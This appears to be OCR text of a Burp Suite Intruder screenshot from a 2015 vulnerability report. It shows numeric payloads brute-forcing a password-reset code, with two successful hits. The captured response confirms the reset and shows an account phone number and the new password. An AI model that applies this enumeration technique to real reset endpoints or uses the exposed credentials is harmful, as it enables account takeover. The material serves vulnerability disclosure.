 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "status":" Comment
4826 4825 200 303 success
1113 1112 200 303 success
10000 9999 200 317 error
9999 9998 200 317 error
9998 9997 200 317 error
9997 9996 200 317 error
9996 9995 200 317 error
9995 9994 200 317 error
9994 9993 200 317 error
9993 9992 200 317 error
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ngx_openresty/1.4.3.1
Date: Thu, 12 Nov 2015 06:11:59 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Request-Method: *
Content-Length: 64
重置密码成功，账号：18888888888 密码：ticwear520
{"redirect_url":"","err_msg":"","err_code":0,"status":"success"}
? < + > Type a search term 0 matches
www.wooyun.org
Finished